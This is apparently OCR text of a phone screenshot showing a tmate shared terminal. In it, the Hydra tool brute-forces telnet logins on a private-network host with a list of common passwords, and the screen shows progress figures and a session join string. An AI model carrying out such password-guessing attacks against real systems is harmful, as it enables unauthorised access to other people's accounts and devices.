 09:18 4G 82%
tmate.io/t/KX2sNmCBX7n6ZKxKmK
0 ssh 1 openvpn 2 ./ngrok 3 bash 4 hydra 5 bash
[DATA] attacking telnet://192.168.99.22:23/
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: michael
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: ashley
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: qwerty
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: iloveu
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: michelle
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: 111111
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: 000000
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: tigger
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: sunshine
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: chocolate
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: password1
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: anthony
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: soccer
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: friends
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: butterfly
[23][telnet] host: 192.168.99.22 login: # minimal list of
names password: purple
[STATUS] 275.00 tries/min, 275 tries in 00:01h, 7942 to do i
ssh KX2sNmCBX7n6ZKxKmKbEqZpU7@sgp1.tmate.io
The HTML5 client is a work in progress. tmux key bindings don't work. There are known
graphical bugs.
31